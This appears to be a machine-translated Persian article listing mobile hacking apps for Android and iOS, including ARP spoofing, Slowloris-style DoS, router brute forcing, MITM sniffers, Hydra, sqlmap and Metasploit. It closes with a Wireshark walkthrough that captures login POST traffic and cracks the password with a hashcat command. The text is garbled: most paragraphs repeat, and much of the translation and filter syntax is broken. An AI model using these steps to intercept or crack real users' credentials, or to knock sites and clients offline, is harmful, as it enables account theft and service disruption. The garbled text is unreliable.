Wifi Analyzer مدیر داخلی شبکه های بی سیم بسیار آموزنده نیست. اگر شما نیاز دارید که به سرعت تصویر کاملی از نقاط دسترسی نزدیک دریافت کنید ، ابزار Wifi Analyzer یک انتخاب عالی است. این نه تنها تمام نقاط دستیابی در نزدیکی را نشان می دهد ، بلکه کانالی را که در آن کار می کنند ، آدرس MAC آنها و مهمتر از همه نوع رمزگذاری مورد استفاده (نمایش نامه های گرامی "WEP") را نشان می دهد ، ما می توانیم فرض کنیم که دسترسی به شبکه امن فراهم شده است. ) علاوه بر این ، این ابزار ایده آل است اگر بخواهید به لطف یک نشانگر سطح سیگنال روشن ، نقطه دستیابی مورد نظر از نظر جسمی قرار داشته باشد. WiFiKill این ابزار به گفته توسعه دهنده آن می تواند در هنگام بسته بندی شبکه بی سیم از ظرفیت با مشتریانی که از کل کانال استفاده می کنند ، مفید واقع شود و در همین لحظه شما به یک اتصال خوب و یک اتصال پایدار نیاز دارید. WiFiKill به شما امکان می دهد مشتری ها را از طریق اینترنت و هم به صورت انتخابی و هم بر اساس یک معیار خاص از هم جدا کنید (برای مثال ، شوخی کردن بر روی همه درختان سیب امکان پذیر است). این برنامه فقط یک حمله توهین آمیز ARP را انجام می دهد و کلیه مشتری ها را به سمت خود هدایت می کند. این الگوریتم به طرز احمقانه ای بر اساس iptables اجرا می شود. این کنترل پنل برای شبکه های فست فود بی سیم است :).حسابرسی برنامه وب

سازنده پرس و جو HTTP دستکاری درخواست های HTTP از رایانه ، نسیم است ، تعداد زیادی ابزار و افزونه مرورگر برای این کار وجود دارد. در مورد گوشی هوشمند ، مسائل کمی پیچیده تر هستند. HTTP Query Builder به شما کمک می کند تا درخواست پارتیشن HTTP را با پارامترهای مورد نیاز ، برای مثال ، کوکی مورد نظر یا عامل تغییر یافته کاربر ، ارسال کنید. نتیجه پرس و جو در یک مرورگر استاندارد نمایش داده می شود. روتر Brute Force ADS 2

دستکاری درخواست های HTTP از رایانه ، نسیم است ، تعداد زیادی ابزار و افزونه مرورگر برای این کار وجود دارد. در مورد گوشی هوشمند ، مسائل کمی پیچیده تر هستند. HTTP Query Builder به شما کمک می کند تا درخواست پارتیشن HTTP را با پارامترهای مورد نیاز ، برای مثال ، کوکی مورد نظر یا عامل تغییر یافته کاربر ، ارسال کنید. نتیجه پرس و جو در یک مرورگر استاندارد نمایش داده می شود. روتر Brute Force ADS 2  اگر سایت با استفاده از احراز هویت Basic Access Authentication محافظت می شود ، می توانید با استفاده از ابزار Router Brute Force ADS 2 ، قابلیت اطمینان آن را بررسی کنید.در ابتدا ، این ابزار برای brute پسورد های نیرو به ناحیه مدیر روتر ایجاد شده است ، اما مشخص است که می توانید در برابر هر منبع دیگری با محافظ مشابه استفاده کنید ... این ابزار کار می کند ، اما کاملاً مرطوب است. به عنوان مثال ، توسعه دهنده نیروی بی رحمی را فراهم نمی کند ، اما فقط با استفاده از فرهنگ لغت نیرو بی رحم ممکن است. AnDOSid

اگر سایت با استفاده از احراز هویت Basic Access Authentication محافظت می شود ، می توانید با استفاده از ابزار Router Brute Force ADS 2 ، قابلیت اطمینان آن را بررسی کنید.در ابتدا ، این ابزار برای brute پسورد های نیرو به ناحیه مدیر روتر ایجاد شده است ، اما مشخص است که می توانید در برابر هر منبع دیگری با محافظ مشابه استفاده کنید ... این ابزار کار می کند ، اما کاملاً مرطوب است. به عنوان مثال ، توسعه دهنده نیروی بی رحمی را فراهم نمی کند ، اما فقط با استفاده از فرهنگ لغت نیرو بی رحم ممکن است. AnDOSid  شما احتمالاً چنین برنامه مشهور را برای غیرفعال کردن سرورهای وب مانند Slowloris شنیده اید. اصل عملکرد آن ایجاد و نگهداری حداکثر تعداد اتصالات با یک وب سرور از راه دور است ، بنابراین از اتصال مشتری های جدید به آن جلوگیری می کند. بنابراین ، AnDOSid آنالوگ Slowloris درست در دستگاه Android است! من به شما راز می گویم ، دویست اتصال برای اطمینان از کار ناپایدار هر وب سایت چهارم که وب سرور Apache را اجرا می کند ، کافی است. و همه اینها - از تلفن شما!

شما احتمالاً چنین برنامه مشهور را برای غیرفعال کردن سرورهای وب مانند Slowloris شنیده اید. اصل عملکرد آن ایجاد و نگهداری حداکثر تعداد اتصالات با یک وب سرور از راه دور است ، بنابراین از اتصال مشتری های جدید به آن جلوگیری می کند. بنابراین ، AnDOSid آنالوگ Slowloris درست در دستگاه Android است! من به شما راز می گویم ، دویست اتصال برای اطمینان از کار ناپایدار هر وب سایت چهارم که وب سرور Apache را اجرا می کند ، کافی است. و همه اینها - از تلفن شما! خدمات متفرقه



رمزگذاری هنگام کار با بسیاری از برنامه های وب و تجزیه و تحلیل منطق آنها ، روبرو شدن با داده های منتقل شده به صورت رمزگذاری شده ، یعنی Base64 بسیار معمول است. رمزگذاری به شما کمک می کند تا این داده ها را رمزگشایی کنید و ببینید دقیقاً چه چیزی در آن ذخیره شده است. شاید با جایگزین کردن یک علامت نقل قول ، کدگذاری مجدد آنها به Base64 و جایگزین کردن آنها در URL سایت مورد بررسی ، خطای آرزو شده در اجرای یک پرس و جو را به پایگاه داده دریافت کنید. HexEditor اگر به ویرایشگر سحر و جادو احتیاج دارید ، اندروید نیز یکی است. در صورت بالا بردن برنامه به حقوق superuser ، با کمک HexEditor می توانید هر پرونده ای از جمله فایل های سیستم را ویرایش کنید. یک جایگزین عالی برای ویرایشگر متن استاندارد ، به شما امکان می دهد متن متن مورد نظر را به راحتی پیدا کرده و آن را تغییر دهید.

هنگام کار با بسیاری از برنامه های وب و تجزیه و تحلیل منطق آنها ، روبرو شدن با داده های منتقل شده به صورت رمزگذاری شده ، یعنی Base64 بسیار معمول است. رمزگذاری به شما کمک می کند تا این داده ها را رمزگشایی کنید و ببینید دقیقاً چه چیزی در آن ذخیره شده است. شاید با جایگزین کردن یک علامت نقل قول ، کدگذاری مجدد آنها به Base64 و جایگزین کردن آنها در URL سایت مورد بررسی ، خطای آرزو شده در اجرای یک پرس و جو را به پایگاه داده دریافت کنید. HexEditor اگر به ویرایشگر سحر و جادو احتیاج دارید ، اندروید نیز یکی است. در صورت بالا بردن برنامه به حقوق superuser ، با کمک HexEditor می توانید هر پرونده ای از جمله فایل های سیستم را ویرایش کنید. یک جایگزین عالی برای ویرایشگر متن استاندارد ، به شما امکان می دهد متن متن مورد نظر را به راحتی پیدا کرده و آن را تغییر دهید. دسترسی از راه دور

ConnectBot پس از دسترسی به هاست از راه دور ، باید بتوانید از آن استفاده کنید. و این نیاز به مشتری دارد. بیایید با SSH شروع کنیم ، جایی که ConnectBot در حال حاضر استاندارد de facto است. علاوه بر رابط کاربر پسند ، امکان سازماندهی تونل های ایمن از طریق اتصالات SSH را فراهم می کند. PocketCloud Remote RDP / VNC یک برنامه مفید که به شما امکان می دهد از طریق خدمات RDP یا VNC به یک دسک تاپ از راه دور متصل شوید. من بسیار خوشحالم که این دو مشتری در یک هستند ، نیازی به استفاده از ابزارهای مختلف برای RDP و VNC نیست. مرورگر SNMP MIB

یک برنامه مفید که به شما امکان می دهد از طریق خدمات RDP یا VNC به یک دسک تاپ از راه دور متصل شوید. من بسیار خوشحالم که این دو مشتری در یک هستند ، نیازی به استفاده از ابزارهای مختلف برای RDP و VNC نیست. مرورگر SNMP MIB  مرورگر MIB مخصوص آندروید ، که با آن امکان مدیریت دستگاه های شبکه از طریق پروتکل SNMP وجود دارد. این می تواند برای ایجاد یک وکتور حمله در روترهای مختلف مفید باشد ، زیرا رشته استاندارد جامعه (به عبارت دیگر رمز عبور برای دسترسی) برای مدیریت از طریق SNMP هنوز لغو نشده است.

مرورگر MIB مخصوص آندروید ، که با آن امکان مدیریت دستگاه های شبکه از طریق پروتکل SNMP وجود دارد. این می تواند برای ایجاد یک وکتور حمله در روترهای مختلف مفید باشد ، زیرا رشته استاندارد جامعه (به عبارت دیگر رمز عبور برای دسترسی) برای مدیریت از طریق SNMP هنوز لغو نشده است. iOS

پلتفرم iOS کمتر در بین توسعه دهندگان خدمات امنیتی مشهور است. اما اگر در مورد اندروید ، حقوق ریشه فقط برای برخی از برنامه ها لازم بود ، در دستگاه های اپل ، فرار از زندان تقریبا همیشه لازم است. خوشبختانه ، حتی جدیدترین سیستم عامل iDevice (5.1.1) از قبل دارای یک ابزار فرار از زندان است. در کنار دسترسی کامل ، یک مدیر برنامه جایگزین Cydia نیز دریافت می کنید که از قبل دارای بسیاری از برنامه های کاربردی است.کار با سیستم

MobileTerminal اولین چیزی که با آن شروع می شود ، نصب ترمینال است. به دلایل واضح ، در تحویل استاندارد سیستم عامل موبایل گنجانده نشده است ، اما برای اجرای برنامه های کنسول به آن نیاز داریم ، که در ادامه صحبت خواهیم کرد. بهترین اجرای یک شبیه ساز ترمینال MobileTerminal است - از چندین ترمینال به طور همزمان پشتیبانی می کند ، حرکات کنترل (برای مثال برای انتقال کنترل- C) و عموماً با تفکر آن تحت تأثیر قرار می گیرد. iSSH

اولین چیزی که با آن شروع می شود ، نصب ترمینال است. به دلایل واضح ، در تحویل استاندارد سیستم عامل موبایل گنجانده نشده است ، اما برای اجرای برنامه های کنسول به آن نیاز داریم ، که در ادامه صحبت خواهیم کرد. بهترین اجرای یک شبیه ساز ترمینال MobileTerminal است - از چندین ترمینال به طور همزمان پشتیبانی می کند ، حرکات کنترل (برای مثال برای انتقال کنترل- C) و عموماً با تفکر آن تحت تأثیر قرار می گیرد. iSSH  یکی دیگر از گزینه های دشوار دیگر برای دسترسی به کنسول دستگاه ، نصب OpenSSH روی آن است (این کار از طریق Cydia انجام می شود) و اتصال آن به صورت محلی از طریق یک سرویس دهنده SSH. اگر از مشتری مناسب مانند iSSH استفاده کرده اید که کنترل صفحه نمایش لمسی را به طرز حیرت انگیزی اجرا کرده است ، این روش حتی راحت تر از طریق MobileTerminal است.

یکی دیگر از گزینه های دشوار دیگر برای دسترسی به کنسول دستگاه ، نصب OpenSSH روی آن است (این کار از طریق Cydia انجام می شود) و اتصال آن به صورت محلی از طریق یک سرویس دهنده SSH. اگر از مشتری مناسب مانند iSSH استفاده کرده اید که کنترل صفحه نمایش لمسی را به طرز حیرت انگیزی اجرا کرده است ، این روش حتی راحت تر از طریق MobileTerminal است. رهگیری داده

Pirni & Pirni Pro اکنون که به کنسول دسترسی پیدا کردید ، می توانید آب و برق را امتحان کنید. بیایید با Pirni شروع کنیم که در تاریخ به عنوان یک تکاور تمام عیار برای iOS روبرو شد. متأسفانه ، ماژول Wi-Fi محدود ساختاری که درون دستگاه قرار دارد ، نمی تواند به حالت پیش فرض مورد نیاز برای رهگیری عادی داده تبدیل شود. بنابراین برای رهگیری داده ها از کلاهبرداری کلاسیک ARP استفاده می شود که به کمک آن همه ترافیک از طریق خود دستگاه منتقل می شود. نسخه استاندارد ابزار از کنسول راه اندازی می شود ، که علاوه بر پارامترهای حمله MITM ، نام پرونده PCAP مشخص شده است که در آن تمام ترافیک ثبت می شود. این نسخه دارای نسخه پیشرفته تری است - Pirni Pro ، که دارای رابط گرافیکی است. علاوه بر این ، او می داند که چگونه ترافیک HTTP را در پرواز تجزیه کند و حتی به طور خودکار داده های جالب را از آنجا (به عنوان مثال نام کاربری و کلمه عبور) با استفاده از عبارات معمولی که در تنظیمات قرار دارد ، از آنجا استخراج کند. Interceptter-NG (نسخه کنسول)

اکنون که به کنسول دسترسی پیدا کردید ، می توانید آب و برق را امتحان کنید. بیایید با Pirni شروع کنیم که در تاریخ به عنوان یک تکاور تمام عیار برای iOS روبرو شد. متأسفانه ، ماژول Wi-Fi محدود ساختاری که درون دستگاه قرار دارد ، نمی تواند به حالت پیش فرض مورد نیاز برای رهگیری عادی داده تبدیل شود. بنابراین برای رهگیری داده ها از کلاهبرداری کلاسیک ARP استفاده می شود که به کمک آن همه ترافیک از طریق خود دستگاه منتقل می شود. نسخه استاندارد ابزار از کنسول راه اندازی می شود ، که علاوه بر پارامترهای حمله MITM ، نام پرونده PCAP مشخص شده است که در آن تمام ترافیک ثبت می شود. این نسخه دارای نسخه پیشرفته تری است - Pirni Pro ، که دارای رابط گرافیکی است. علاوه بر این ، او می داند که چگونه ترافیک HTTP را در پرواز تجزیه کند و حتی به طور خودکار داده های جالب را از آنجا (به عنوان مثال نام کاربری و کلمه عبور) با استفاده از عبارات معمولی که در تنظیمات قرار دارد ، از آنجا استخراج کند. Interceptter-NG (نسخه کنسول)  اسکیفر معروف Interceptter-NG که بارها در مورد آن نوشتیم ، اخیراً نسخه کنسولی داشته است. همانطور که نویسنده می گوید ، بیشتر کد ها با ANSI C خالص نوشته شده اند ، که تقریباً در هر محیطی یکسان رفتار می کند ، بنابراین نسخه کنسول از همان ابتدا هم در ویندوز رومیزی ، لینوکس و BSD کار می کرد و هم بر روی سیستم عامل های موبایل از جمله iOS و Android. ... نسخه کنسول قبلاً گرفتن رمزهای عبور داده شده بر روی انواع پروتکل ها ، رهگیری پیام های پیام رسان (ICQ / Jabber و بسیاری دیگر) و همچنین احیای پرونده ها از ترافیک (HTTP / FTP / IMAP / POP3 / SMTP / SMB) را پیاده سازی کرده است. در همین زمان ، توابع اسکن شبکه و ARP Poison با کیفیت بالا در دسترس هستند. برای عملکرد صحیح ، ابتدا باید بسته libpcap را از طریق Cydia نصب کنید (فراموش نکنید که بسته های توسعه دهنده را در تنظیمات فعال کنید). کلیه دستورالعمل های راه اندازی برای تنظیم حقوق صحیح جوش می یابد: chmod + x interceptter_ios. علاوه بر این ، اگر Sniffer را بدون پارامتر اجرا می کنید ، یک رابط تعاملی واضح Itercepter ظاهر می شود ، به شما امکان می دهد هرگونه حمله را انجام دهید. Ettercap-NG

اسکیفر معروف Interceptter-NG که بارها در مورد آن نوشتیم ، اخیراً نسخه کنسولی داشته است. همانطور که نویسنده می گوید ، بیشتر کد ها با ANSI C خالص نوشته شده اند ، که تقریباً در هر محیطی یکسان رفتار می کند ، بنابراین نسخه کنسول از همان ابتدا هم در ویندوز رومیزی ، لینوکس و BSD کار می کرد و هم بر روی سیستم عامل های موبایل از جمله iOS و Android. ... نسخه کنسول قبلاً گرفتن رمزهای عبور داده شده بر روی انواع پروتکل ها ، رهگیری پیام های پیام رسان (ICQ / Jabber و بسیاری دیگر) و همچنین احیای پرونده ها از ترافیک (HTTP / FTP / IMAP / POP3 / SMTP / SMB) را پیاده سازی کرده است. در همین زمان ، توابع اسکن شبکه و ARP Poison با کیفیت بالا در دسترس هستند. برای عملکرد صحیح ، ابتدا باید بسته libpcap را از طریق Cydia نصب کنید (فراموش نکنید که بسته های توسعه دهنده را در تنظیمات فعال کنید). کلیه دستورالعمل های راه اندازی برای تنظیم حقوق صحیح جوش می یابد: chmod + x interceptter_ios. علاوه بر این ، اگر Sniffer را بدون پارامتر اجرا می کنید ، یک رابط تعاملی واضح Itercepter ظاهر می شود ، به شما امکان می دهد هرگونه حمله را انجام دهید. Ettercap-NG  باورش سخت است ، اما این پیچیده ترین ابزار برای اجرای حملات MITM هنوز به سیستم عامل iOS منتقل شده است. پس از کار عظیم ، معلوم شد که یک درگاه تمام عیار موبایل ساخته شده است. برای اینکه خود را از رقصیدن در کنار وابستگی های وابسته به محور وابستگی در حین خودسازی نجات دهید ، بهتر است بعد از افزودن theworm.altervista.org/cydia به عنوان منبع داده (مخزن TWRepo) ، بسته بندی از قبل ساخته شده را با استفاده از Cydia نصب کنید. این مجموعه همچنین شامل برنامه etterlog نیز می باشد که به استخراج اطلاعات مفید مختلف از زباله ترافیکی جمع آوری شده کمک می کند (به عنوان مثال حساب های دسترسی FTP).

باورش سخت است ، اما این پیچیده ترین ابزار برای اجرای حملات MITM هنوز به سیستم عامل iOS منتقل شده است. پس از کار عظیم ، معلوم شد که یک درگاه تمام عیار موبایل ساخته شده است. برای اینکه خود را از رقصیدن در کنار وابستگی های وابسته به محور وابستگی در حین خودسازی نجات دهید ، بهتر است بعد از افزودن theworm.altervista.org/cydia به عنوان منبع داده (مخزن TWRepo) ، بسته بندی از قبل ساخته شده را با استفاده از Cydia نصب کنید. این مجموعه همچنین شامل برنامه etterlog نیز می باشد که به استخراج اطلاعات مفید مختلف از زباله ترافیکی جمع آوری شده کمک می کند (به عنوان مثال حساب های دسترسی FTP). تجزیه و تحلیل شبکه های بی سیم

آنالایزر WiFi در نسخه های قدیمی تر iOS ، صنعتگران کراس هوایی را اجرا کردند و می توانند کلید WEP را بشکنند ، اما ما بررسی کردیم: این برنامه روی دستگاه های جدید کار نمی کند. بنابراین ، برای کشف Wi-Fi ، ما باید فقط با اسکنرهای Wi-Fi راضی باشیم. تحلیلگر WiFi اطلاعات مربوط به کلیه شبکه های 802.11 موجود در اطراف ، از جمله اطلاعات مربوط به SSID ، کانال ها ، فروشندگان ، آدرس های MAC و انواع رمزگذاری را تجزیه و تحلیل کرده و نمایش می دهد. این ابزار بر اساس داده های موجود در هوا نمودار بصری را در زمان واقعی ایجاد می کند. با چنین برنامه ای می توانید موقعیت مکانی فیزیکی نقطه را پیدا کنید ، اگر به طور ناگهانی آن را فراموش کردید ، و به عنوان مثال ، به پین \u200b\u200bWPS نگاه کنید ، که می تواند برای اتصال مفید باشد.

در نسخه های قدیمی تر iOS ، صنعتگران کراس هوایی را اجرا کردند و می توانند کلید WEP را بشکنند ، اما ما بررسی کردیم: این برنامه روی دستگاه های جدید کار نمی کند. بنابراین ، برای کشف Wi-Fi ، ما باید فقط با اسکنرهای Wi-Fi راضی باشیم. تحلیلگر WiFi اطلاعات مربوط به کلیه شبکه های 802.11 موجود در اطراف ، از جمله اطلاعات مربوط به SSID ، کانال ها ، فروشندگان ، آدرس های MAC و انواع رمزگذاری را تجزیه و تحلیل کرده و نمایش می دهد. این ابزار بر اساس داده های موجود در هوا نمودار بصری را در زمان واقعی ایجاد می کند. با چنین برنامه ای می توانید موقعیت مکانی فیزیکی نقطه را پیدا کنید ، اگر به طور ناگهانی آن را فراموش کردید ، و به عنوان مثال ، به پین \u200b\u200bWPS نگاه کنید ، که می تواند برای اتصال مفید باشد. اسکنر شبکه

اسکناس چه برنامه ای برای ثبت نام در هر نقطه از جهان ، فارغ از اهداف و اهداف ، از چه برنامه ای استفاده می کند؟ اسکنر شبکه و در مورد iOS ، به احتمال زیاد قدرتمندترین ابزار Scany خواهد بود. با مجموعه ای از ابزارهای داخلی می توانید به سرعت تصویری دقیق از دستگاه های شبکه و به عنوان مثال پورت های باز دریافت کنید. علاوه بر این ، این بسته شامل ابزارهای تست شبکه مانند پینگ ، ردیاب ، nslookup است. Fing با این حال ، بسیاری از افراد Fing را ترجیح می دهند. این اسکنر از عملکرد نسبتاً ساده و محدودی برخوردار است ، اما برای آشنایی اول با شبکه ، مثلاً یک کافه تریا کاملاً کافی است :). این نتایج اطلاعات مربوط به خدمات موجود در دستگاه های از راه دور ، آدرس های MAC و نام میزبان متصل به شبکه اسکن شده را نشان می دهد. Nikto به نظر می رسد که همه در مورد Nikto را فراموش کرده اند ، اما چرا؟ از این گذشته ، این اسکنر آسیب پذیری مبتنی بر وب ، که به زبان اسکریپت نوشته شده است (یعنی Perl) ، می توانید به راحتی از طریق Cydia نصب کنید. این بدان معنی است که می توانید به راحتی آن را از طریق ترمینال بر روی دستگاه jailbroken خود راه اندازی کنید. Nikto خوشحال خواهد شد که اطلاعات بیشتری را در مورد منبع وب آزمایش شده به شما ارائه دهد. علاوه بر این ، می توانید با دستان خود امضاهای جستجوی خود را به پایگاه دانش آن بیفزایید. sqlmap این ابزار قدرتمند برای سوءاستفاده خودکار از آسیب پذیری های SQL در پایتون نوشته شده است ، بدین معنی که با نصب مترجم می توان بدون هیچ مشکلی مستقیماً از طریق دستگاه تلفن همراه استفاده کرد.کنترل از راه دور

اسکن SNMP بسیاری از دستگاه های شبکه (از جمله روترهای گران قیمت) از طریق SNMP اداره می شوند. این ابزار به شما امکان می دهد تا زیر مجموعه های خدمات SNMP موجود را با یک رشته جامعه شناخته شده (به عبارت دیگر رمزهای استاندارد) اسکن کنید. توجه داشته باشید که جستجو برای سرویس های SNMP با رشته های جامعه استاندارد (عمومی / خصوصی) در تلاش برای دستیابی به مدیریت دستگاه ، بخشی جدایی ناپذیر از هر تست نفوذ ، همراه با شناسایی خود محیط پیرامون و افشای خدمات است. iTap موبایل RDP / iTap VNC موبایل

بسیاری از دستگاه های شبکه (از جمله روترهای گران قیمت) از طریق SNMP اداره می شوند. این ابزار به شما امکان می دهد تا زیر مجموعه های خدمات SNMP موجود را با یک رشته جامعه شناخته شده (به عبارت دیگر رمزهای استاندارد) اسکن کنید. توجه داشته باشید که جستجو برای سرویس های SNMP با رشته های جامعه استاندارد (عمومی / خصوصی) در تلاش برای دستیابی به مدیریت دستگاه ، بخشی جدایی ناپذیر از هر تست نفوذ ، همراه با شناسایی خود محیط پیرامون و افشای خدمات است. iTap موبایل RDP / iTap VNC موبایل  دو برنامه از همان تولید کننده برای اتصال به یک دسک تاپ از راه دور با استفاده از پروتکل های RDP و VNC طراحی شده اند. بسیاری از خدمات مشابه در فروشگاه App وجود دارد ، اما این موارد به ویژه قابل استفاده هستند.

دو برنامه از همان تولید کننده برای اتصال به یک دسک تاپ از راه دور با استفاده از پروتکل های RDP و VNC طراحی شده اند. بسیاری از خدمات مشابه در فروشگاه App وجود دارد ، اما این موارد به ویژه قابل استفاده هستند. بازیابی رمز عبور

هیدرا این برنامه افسانه ای که به میلیون ها هکر در سرتاسر جهان کمک می کند تا "به یاد داشته باشند" رمز عبور را به iOS منتقل کنند. اکنون می توان رمزهای عبوری را برای سرویس هایی مانند HTTP ، FTP ، TELNET ، SSH ، SMB ، VNC ، SMTP ، POP3 و بسیاری دیگر به طور مستقیم از طریق آیفون وارد کرد. با این حال ، برای یک حمله موثرتر ، بهتر است برای نیروی بی رحمانه در فرهنگ لغت های خوبی جمع آوری شود. قاطر عبور

این برنامه افسانه ای که به میلیون ها هکر در سرتاسر جهان کمک می کند تا "به یاد داشته باشند" رمز عبور را به iOS منتقل کنند. اکنون می توان رمزهای عبوری را برای سرویس هایی مانند HTTP ، FTP ، TELNET ، SSH ، SMB ، VNC ، SMTP ، POP3 و بسیاری دیگر به طور مستقیم از طریق آیفون وارد کرد. با این حال ، برای یک حمله موثرتر ، بهتر است برای نیروی بی رحمانه در فرهنگ لغت های خوبی جمع آوری شود. قاطر عبور  همه از آسیب پذیری اول استفاده از کلمه عبور استاندارد استفاده می کنند. Pass Mule نوعی دایرکتوری است که شامل انواع ورود و رمزهای استاندارد برای دستگاههای شبکه است. آنها به راحتی با نام فروشنده ، محصول و مدل طبقه بندی می شوند ، بنابراین یافتن یک مورد مناسب آسان است. این برنامه به احتمال زیاد برای صرفه جویی در وقت در جستجوی کتابچه راهنمای یک روتر ، ورود به سیستم استاندارد و رمز عبوری که برای یافتن آن نیاز دارید ، طراحی شده است.

همه از آسیب پذیری اول استفاده از کلمه عبور استاندارد استفاده می کنند. Pass Mule نوعی دایرکتوری است که شامل انواع ورود و رمزهای استاندارد برای دستگاههای شبکه است. آنها به راحتی با نام فروشنده ، محصول و مدل طبقه بندی می شوند ، بنابراین یافتن یک مورد مناسب آسان است. این برنامه به احتمال زیاد برای صرفه جویی در وقت در جستجوی کتابچه راهنمای یک روتر ، ورود به سیستم استاندارد و رمز عبوری که برای یافتن آن نیاز دارید ، طراحی شده است. استفاده از آسیب پذیری ها

متاسپلویت تصور کردن یک ابزار هکری بیشتر از Metasploit دشوار است ، و این یکی است که بررسی امروز ما را نتیجه می دهد. Metasploit یک بسته چند منظوره است که وظیفه اصلی آن سوءاستفاده از آسیب پذیری ها در نرم افزار است. تصور کنید: حدود 1000 بهره برداری مطمئن ، اثبات شده و لازم در زندگی روزمره یک پنکه گیر - درست در تلفن های هوشمند خود! با کمک چنین ابزاری ، واقعاً می توانید در هر شبکه مستقر شوید. Metasploit نه تنها از نقص در برنامه های سرور سوء استفاده می کند - بلکه ابزارهایی برای حمله به برنامه های مشتری نیز وجود دارد (برای مثال ، از طریق ماژول مرورگر Autopwn ، هنگامی که یک بار مبارزاتی وارد ترافیک مشتری می شود). در اینجا باید بگویم که نسخه موبایل ابزار ابزار وجود ندارد ، با این وجود می توانید با استفاده از یک بسته استاندارد روی یک دستگاه اپل نصب کنید.

تصور کردن یک ابزار هکری بیشتر از Metasploit دشوار است ، و این یکی است که بررسی امروز ما را نتیجه می دهد. Metasploit یک بسته چند منظوره است که وظیفه اصلی آن سوءاستفاده از آسیب پذیری ها در نرم افزار است. تصور کنید: حدود 1000 بهره برداری مطمئن ، اثبات شده و لازم در زندگی روزمره یک پنکه گیر - درست در تلفن های هوشمند خود! با کمک چنین ابزاری ، واقعاً می توانید در هر شبکه مستقر شوید. Metasploit نه تنها از نقص در برنامه های سرور سوء استفاده می کند - بلکه ابزارهایی برای حمله به برنامه های مشتری نیز وجود دارد (برای مثال ، از طریق ماژول مرورگر Autopwn ، هنگامی که یک بار مبارزاتی وارد ترافیک مشتری می شود). در اینجا باید بگویم که نسخه موبایل ابزار ابزار وجود ندارد ، با این وجود می توانید با استفاده از یک بسته استاندارد روی یک دستگاه اپل نصب کنید. بسیاری از کاربران حتی متوجه نیستند که با پر کردن ورود به سیستم و رمز عبور هنگام ثبت نام یا اجازه در یک منبع اینترنتی بسته و فشار دادن ENTER ، می توانید این داده ها را به راحتی رهگیری کنید. اغلب آنها از طریق شبکه ایمن نیستند. بنابراین ، اگر سایتی که قصد ورود به سیستم را دارید از پروتکل HTTP استفاده کند ، پس گرفتن این ترافیک بسیار آسان است ، آن را با استفاده از Wireshark آنالیز کرده و سپس از فیلترها و برنامه های ویژه ای برای یافتن و رمزگشایی رمز عبور استفاده کنید.

بهترین مکان برای رهگیری گذرواژه\u200cها در هسته اصلی شبکه است ، جایی که هنگام ثبت نام با منابع خارجی ، ترافیک همه کاربران به منابع بسته (به عنوان مثال پست الکترونیکی) یا در مقابل روتر برای دسترسی به اینترنت می رود. ما یک آینه تنظیم کردیم و آماده هستیم که احساس هکر کنیم.

مرحله 1. Wireshark را برای گرفتن ترافیک نصب و راه اندازی کنید

بعضی اوقات کافی است فقط رابط کاربری را انتخاب کنیم که از طریق آن می خواهیم ترافیک را ضبط کنیم و بر روی دکمه Start کلیک کنید. در مورد ما ، ما از طریق شبکه بی سیم ضبط می کنیم.

ضبط ترافیک آغاز شده است.

مرحله 2. فیلتر ترافیک POST ضبط شده

ما یک مرورگر را باز می کنیم و سعی می کنیم با استفاده از نام کاربری و رمزعبور به هر منبعی وارد شوید. پس از اتمام مراحل مجوز و باز کردن سایت ، از گرفتن ترافیک در Wireshark جلوگیری می کنیم. بعد ، آنالایزر پروتکل را باز کنید و تعداد زیادی از بسته ها را ببینید. در این مرحله است که اکثر جوانب حرفه ای فناوری اطلاعات دست از کار می کنند زیرا نمی دانند در آینده چه کار کنند. اما ما می دانیم و ما علاقه مند به بسته های خاصی هستیم که حاوی داده های POST هستند که هنگام پر کردن فرم روی صفحه ، روی دستگاه محلی ما ایجاد می شوند و هنگامی که روی دکمه "ورود" یا "مجوز" در مرورگر کلیک می کنید به یک سرور راه دور ارسال می شود.

فیلتر ویژه ای را برای نمایش بسته های ضبط شده وارد پنجره می کنیم: httpدرخواست.روش \u003d\u003d "پست "

و به جای هزار بسته ، فقط یکی از داده های مورد نظر را می بینیم.

مرحله 3. نام کاربری و رمز عبور را پیدا کنید

سریع کلیک راست کرده و مورد را از فهرست انتخاب کنید بخار TCP را دنبال کنید

پس از آن ، متن در یک پنجره جدید ظاهر می شود ، که در کد ، محتوای صفحه را بازیابی می کند. بیایید زمینه های "رمز عبور" و "کاربر" را پیدا کنید که با رمز و نام کاربری مطابقت دارند. در بعضی موارد ، هر دو قسمت به راحتی قابل خواندن و حتی رمزگذاری نمی شوند ، اما اگر سعی می کنیم هنگام دسترسی به منابع بسیار مشهور مانند Mail.ru ، Facebook ، Vkontakte و غیره ، ترافیک را ضبط کنیم ، رمز عبور رمزگذاری می شود:

HTTP / 1.1 302 یافت شد

سرور: Apache / 2.2.15 (CentOS)

X-Powered-By: PHP / 5.3.3

P3P: CP \u003d "NOI ADM DEV PSAi COM NAV OTRo STP IND DEM"

تنظیم کوکی: کلمه عبور \u003d ؛ منقضی می شود \u003d پنج شنبه ، 07 نوامبر-2024 23:52:21 GMT؛ مسیر \u003d /

محل سکونت: loggedin.php

طول محتوا: 0

اتصال: بستن

نوع محتوا: text / html؛ charset \u003d UTF-8

بنابراین ، در مورد ما:

نام کاربری: networkguru

کلمه عبور:

مرحله 4. تعیین نوع رمزگذاری برای رمزگشایی رمز عبور

مثلاً به سایت http://www.onlinehashcrack.com/hash-identification.php#res می رویم و رمزعبور خود را در پنجره شناسایی وارد می کنیم. من به ترتیب اولویت لیستی از پروتکل های کدگذاری به من داده شد:

مرحله 5 رمزگشایی رمز عبور کاربر

در این مرحله می توانیم از برنامه hashcat استفاده کنیم:

# hashcat -m 0 -a 0 /root/wireshark-hash.lf /root/rockyou.txt

در خروجی ، یک رمزعبور رمزگشایی دریافت کردیم: Simplepassword

بنابراین ، با استفاده از Wireshark ، ما نه تنها می توانیم مشکلات مربوط به عملکرد برنامه ها و خدمات را برطرف کنیم ، بلکه خودمان را به عنوان یک هکر نیز امتحان می کنیم و رمزهای عبور را که کاربران در فرم های وب وارد می کنند ، رهگیری می کنیم. همچنین می توانید با استفاده از فیلترهای ساده برای نمایش رمزهای عبور به صندوق پستی کاربران را پیدا کنید:

